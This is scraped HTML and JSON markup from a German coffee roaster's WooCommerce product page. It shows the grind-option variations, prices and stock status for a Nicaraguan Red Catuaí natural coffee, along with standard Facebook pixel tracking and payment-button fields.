https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-km&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42180,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;karlsbader_kanne&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-kk&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42181,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;stempelkanne&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-sk&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42182,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;ungemahlen&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-ug&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42183,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_menge">Menge</label></th>
						<td class="value">
							<select id="pa_menge" class="" name="attribute_pa_menge" data-attribute_name="attribute_pa_menge" data-show_option_none="yes"><option value="">Wähle eine Option</option><option value="250g"  selected='selected'>250g</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_mahlgrad">Mahlgrad</label></th>
						<td class="value">
							<select id="pa_mahlgrad" class="" name="attribute_pa_mahlgrad" data-attribute_name="attribute_pa_mahlgrad" data-show_option_none="yes"><option value="">Wähle eine Option</option><option value="aeropress" >Aeropress</option><option value="chemex-2" >Chemex</option><option value="stempelkanne" >French Press / Stempelkanne</option><option value="handfilter" >Handfilter</option><option value="kaffeemaschine" >Kaffeemaschine</option><option value="karlsbader_kanne" >Karlsbader Kanne</option><option value="ungemahlen"  selected='selected'>Ungemahlen</option></select><a class="reset_variations" href="#" aria-label="Optionen löschen">Zurücksetzen</a>						</td>
					</tr>
							</tbody>
		</table>
        <div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
        
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
        
    <div class="nm-quantity-wrap qty-show">
        <label>Anzahl</label>
    <label class="nm-qty-label-abbrev">Anz.</label>

        <div class="quantity">
                <div class="nm-qty-minus nm-font nm-font-media-play flip"></div>
                <input
            type="number"
                        id="quantity_696b819170ca7"
            class="input-text qty text"
            name="quantity"
            value="1"
            aria-label="Produktmenge"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                pattern="[0-9]*"
                    />
                <div class="nm-qty-plus nm-font nm-font-media-play"></div>
            </div>
    </div>
    
    <button type="submit" class="nm-variable-add-to-cart-button single_add_to_cart_button button alt">In den Warenkorb</button>
	
    
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[42177] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"80e5aa59-b920-4315-87d1-6f27d7f433ed","params":{"content_type":"product","content_ids":["42177"],"contents":[{"id":"42177","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[114220] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"b6153038-2b68-4117-ad19-34df9e91d469","params":{"content_type":"product","content_ids":["114220"],"contents":[{"id":"114220","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Chemex","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42178] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"55d1cd05-b9d2-4ee2-b792-40da376be9ff","params":{"content_type":"product","content_ids":["42178"],"contents":[{"id":"42178","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Aeropress","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42179] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"ce484a1c-3bd5-43e3-9a7c-2cdafe5aa00b","params":{"content_type":"product","content_ids":["42179"],"contents":[{"id":"42179","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Handfilter","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42180] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"ff04c8f9-7ade-494b-9269-ac649b473fef","params":{"content_type":"product","content_ids":["42180"],"contents":[{"id":"42180","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Kaffeemaschine","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42181] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"8100e03d-514f-4d63-978e-1f722d2e674c","params":{"content_type":"product","content_ids":["42181"],"contents":[{"id":"42181","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Karlsbader Kanne","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42182] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"48db4da7-16a5-4a6c-b670-2d61f3e93eb8","params":{"content_type":"product","content_ids":["42182"],"contents":[{"id":"42182","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, French Press \/ Stempelkanne","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[42183] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"f307d8fe-e0fc-4868-86e6-ae8093e78eee","params":{"content_type":"product","content_ids":["42183"],"contents":[{"id":"42183","quantity":1}],"content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural - 250g, Ungemahlen","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

            
    <input type="hidden" name="add-to-cart" value="42177" />
	<input type="hidden" name="product_id" value="42177" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<b><p class="wallet_seperator" style="text-align:center;margin-top:5px;display:none">-- OR --</p></b><input type = "hidden" id = "novalnet_product_id" value = "42177"><input type = "hidden" id = "product_has_virtual_product" value = "0"
			<input type = "hidden" id = "cart_has_virtual" value = "0">
			<input type = "hidden" id = "wallet_area" value = "product_page">
			<input type = "hidden" id = "setpending" value = "">
			<input type = "hidden" id = "pay_for_order" value = "">
			<input type = "hidden" id = "pay_for_order_id" value = "">
			<input type = "hidden" id = "cart_has_one_time_shipping" value = "0">
			<input type = "hidden" id = "novalnet_wallet_article_details" value = "[{&quot;label&quot;:&quot;Nicaragua Finca La Huella Red Catua\u00ed natural ( 1 X 9.35)&quot;,&quot;amount&quot;:&quot;935&quot;,&quot;type&quot;:&quot;SUBTOTAL&quot;}]">
			<input type = "hidden" id = "novalnet_wallet_shipping_details" value = "[]">
			<div data-type="cart" style="margin: 7px 0px" data-storeName="data-storeName" data-storeLang="de" data-total="1000" data-currency="EUR" data-country="DE" data-shopname="Erste Tegernseer Kaffeerösterei"   data-id="applepay_wallet_button" id="product_page_applepay_button"></div><p class="first-payment-date"><small></small></p><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>
<div class="nm-product-share-wrap has-share-buttons">
	    
        <div class="nm-product-share">
